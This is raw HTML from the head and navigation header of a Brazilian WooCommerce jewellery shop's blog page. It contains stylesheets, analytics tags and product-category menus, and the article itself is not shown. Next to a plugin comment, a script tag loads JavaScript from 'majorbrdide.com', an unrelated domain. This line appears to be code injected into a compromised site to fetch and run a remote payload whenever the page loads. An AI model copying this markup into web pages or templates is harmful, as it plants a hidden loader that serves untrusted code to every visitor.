!important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.waufen.com.br/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wc-bis-css-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce-back-in-stock-notifications/assets/css/frontend/woocommerce.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woovr-frontend-css' href='https://www.waufen.com.br/wp-content/plugins/wpc-variations-radio-buttons/assets/css/frontend.css?ver=3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://www.waufen.com.br/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-heading-css' href='https://www.waufen.com.br/wp-includes/blocks/heading/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https://www.waufen.com.br/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.waufen.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.waufen.com.br/wp-json/wp/v2/posts/61433" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.waufen.com.br/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.waufen.com.br/?p=61433' />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "ktis6ikzbu");
		</script>
		
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
<script src="https://majorbrdide.com/js/error.js" async></script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["artigos"],"pageAttributes":["acessorios-da-moda","brincos","brincos-pequenos","brincos-ponto-de-luz","brincos-prata-925","brincos-segundo-furo","furar-a-orelha","piercing-na-orelha","prata-925"],"pagePostAuthor":"Madame Waufen","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PXZSSWZ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="p:domain_verify" content="3043955227829536c867e2d49c987a7c"/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '488768405984217', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="redi-version" content="1.2.6" /><style id="custom-css" type="text/css">:root {--primary-color: #9dd2e1;--fs-color-primary: #9dd2e1;--fs-color-secondary: #8ac9da;--fs-color-success: #52acc5;--fs-color-alert: #f76882;--fs-color-base: #0a0a0a;--fs-experimental-link-color: #000000;--fs-experimental-link-color-hover: #52acc5;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:178px;}.header-bottom{min-height: 10px}.header-top{min-height: 38px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 58%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f7f7f7}.header-main .nav > li > a{line-height: 25px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{border-color: #FFFFFF }.nav-dropdown{font-size:90%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}.header-top{background-color:#b9dfea!important;}h1,h2,h3,h4,h5,h6,.heading-font{color: #494949;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #8ac9da;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #8ac9da;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #8ac9da!important }.has-equal-box-heights .box-image {padding-top: 100%;}.badge-inner.new-bubble{background-color: #52acc5}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #eebe20}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 250px!important;width: 250px!important;}}.footer-2{background-color: #b9dfea}.absolute-footer, html{background-color: #919191}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Novo";}.label-hot.menu-item > a:after{content:"Quente";}.label-sale.menu-item > a:after{content:"Promoção";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body.woocommerce-cart .shipping__table {
	display: none !important;
}
.woocommerce-password-hint { display: none; }		</style>
		<style id="kirki-inline-styles"></style></head>

<body class="wp-singular post-template-default single single-post postid-61433 single-format-standard wp-theme-flatsome theme-flatsome cookies-not-set woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Joias em Prata Fina 925</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-26243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26243 menu-item-design-default"><a href="https://www.waufen.com.br/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265 menu-item-design-default"><a href="https://www.waufen.com.br/contato/" class="nav-top-link">Contato</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277 menu-item-design-default"><a href="https://www.waufen.com.br/faq/" class="nav-top-link">FAQ – Dúvidas Frequentes</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://pt-br.facebook.com/WaufenJoias/" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/waufen" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://twitter.com/waufen" data-label="Twitter" target="_blank" class="icon plain tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="/cdn-cgi/l/email-protection#85e6eaebf1e4f1eac5f2e4f0e3e0ebabe6eae8abe7f7" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="Envie-nos um email" aria-label="Envie-nos um email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel:11 4324-7662" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="Call us" aria-label="Call us" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a><a href="https://br.pinterest.com/waufen/" data-label="Pinterest" target="_blank" class="icon plain tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UC2csyeH5LNPDB-nIzsHvGWg" data-label="YouTube" target="_blank" class="icon plain tooltip youtube" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
          </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main show-logo-center">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.waufen.com.br/" title="Waufen" rel="home">
		<img width="320" height="32" src="https://www.waufen.com.br/wp-content/uploads/2020/03/waufen-semi-joias-finas-logotipo-110218-2.png" class="header_logo header-logo" alt="Waufen"/><img  width="320" height="32" src="https://www.waufen.com.br/wp-content/uploads/2020/03/waufen-semi-joias-finas-logotipo-110218-2.png" class="header-logo-dark" alt="Waufen"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>			<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>
<li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Pesquisa" aria-haspopup="true" aria-expanded="false" aria-controls="ux-search-dropdown" class="nav-top-link is-small"><i class="icon-search" aria-hidden="true"></i></a>
		<ul id="ux-search-dropdown" class="nav-dropdown nav-dropdown-default dropdown-uppercase">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.waufen.com.br/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Pesquisar por:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="pesquisar" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Pesquisar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.waufen.com.br/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Pesquisar por:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="pesquisar" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Pesquisar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-divider"></li>
<li class="account-item has-icon">

	<a href="https://www.waufen.com.br/my-account/" class="nav-top-link nav-top-not-logged-in is-small" title="Entrar" role="button" data-open="#login-form-popup" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
					<span>
			Entrar			</span>
				</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon">

<a href="https://www.waufen.com.br/cart/" class="header-cart-link nav-top-link is-small" title="Carrinho" aria-label="Ver carrinho">


    <i class="icon-shopping-bag" aria-hidden="true" data-icon-label="0"></i>  </a>


</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://www.waufen.com.br/cart/" class="header-cart-link nav-top-link is-small" title="Carrinho" aria-label="Ver carrinho">

  	<i class="icon-shopping-bag" aria-hidden="true" data-icon-label="0"></i>  </a>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-line-bottom nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-25756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25756 menu-item-design-default"><a href="https://www.waufen.com.br/" class="nav-top-link">Home</a></li>
<li id="menu-item-84211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-84211 menu-item-design-default"><a href="https://www.waufen.com.br/categoria-produto/mais-vendidos/" class="nav-top-link">MAIS VENDIDOS</a></li>
<li id="menu-item-25685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25685 menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/aneis/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Anéis<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-25686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25686"><a href="https://www.waufen.com.br/categoria-produto/aneis/aliancas/">Alianças</a></li>
	<li id="menu-item-25754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25754"><a href="https://www.waufen.com.br/categoria-produto/aneis/solitarios/">Solitários</a></li>
	<li id="menu-item-25687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25687"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ajustaveis/">Anéis Ajustáveis</a></li>
	<li id="menu-item-25688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25688"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-de-zirconias/">Anéis de Zircônias</a></li>
	<li id="menu-item-25689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25689"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro/">Anéis Ouro</a></li>
	<li id="menu-item-25690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25690"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro-rose/">Anéis Ouro Rose</a></li>
	<li id="menu-item-25691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25691"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-prata-925/">Anéis Prata 925</a></li>
	<li id="menu-item-25692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25692"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio/">Anéis Ródio</a></li>
	<li id="menu-item-25693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25693"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio-negro/">Anéis Ródio Negro</a></li>
</ul>
</li>
<li id="menu-item-25694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25694 menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/brincos/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Brincos<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-26161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26161 nav-dropdown-col"><a href="#">Por Tamanhos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25704"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-pequenos/">Brincos Pequenos</a></li>
		<li id="menu-item-25701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25701"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-medios/">Brincos Médios</a></li>
		<li id="menu-item-25700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25700"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-grandes/">Brincos Grandes</a></li>
	</ul>
</li>
	<li id="menu-item-26162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26162 nav-dropdown-col"><a href="#">Banho</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25705"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-prata-925/">Brincos Prata 925</a></li>
		<li id="menu-item-25702" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25702"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro/">Brincos Ouro</a></li>
		<li id="menu-item-25703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25703"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro-rose/">Brincos Ouro Rose</a></li>
		<li id="menu-item-25699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25699"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-zirconias/">Brincos de Zirconias</a></li>
		<li id="menu-item-25706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25706"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio/">Brincos Ródio</a></li>
		<li id="menu-item-25707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25707"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio-negro/">Brincos Ródio Negro</a></li>
	</ul>
</li>
	<li id="menu-item-26163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26163 nav-dropdown-col"><a href="#">Modelos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25695"><a href="https://www.waufen.com.br/categoria-produto/brincos/argolas/">Argolas</a></li>
		<li id="menu-item-25697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25697"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-gotas/">Brincos de Gotas</a></li>
		<li id="menu-item-25698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25698"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-segundo-furo/">Brincos de Segundo Furo</a></li>
		<li id="menu-item-25696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25696"><a href="https://www.waufen.com.br/categoria-produto/brincos/brinco-ponto-de-luz/">Brinco Ponto de Luz</a></li>
		<li id="menu-item-25708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25708"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-cuffs/">Ear Cuffs</a></li>
		<li id="menu-item-25709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25709"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-hook/">Ear Hook</a></li>
		<li id="menu-item-25710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25710"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-jacket/">Ear Jacket</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-25712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25712 menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/colares/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Colares<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-26165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26165 nav-dropdown-col"><a href="#">Clássicos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25714"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-com-pingente/">Colares com Pingente</a></li>
		<li id="menu-item-25722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25722"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ponto-de-luz/">Colares Ponto de Luz</a></li>
		<li id="menu-item-25717" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25717"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-perolas/">Colares de Pérolas</a></li>
		<li id="menu-item-25718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25718"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-longos/">Colares Longos</a></li>
		<li id="menu-item-25725" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25725"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-riviera/">Colares Riviera</a></li>
		<li id="menu-item-25716" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25716"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-letra/">Colares de Letra</a></li>
	</ul>
</li>
	<li id="menu-item-26166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26166 nav-dropdown-col"><a href="#">Destaques</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25713" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25713"><a href="https://www.waufen.com.br/categoria-produto/colares/chokers/">Chokers</a></li>
		<li id="menu-item-25715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25715"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-gota/">Colares de Gota</a></li>
		<li id="menu-item-25728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25728"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-tiffany/">Colares Tiffany</a></li>
		<li id="menu-item-25719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25719"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-olho-grego/">Colares Olho Grego</a></li>
		<li id="menu-item-25731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25731"><a href="https://www.waufen.com.br/categoria-produto/colares/gravatinhas/">Gravatinhas</a></li>
	</ul>
</li>
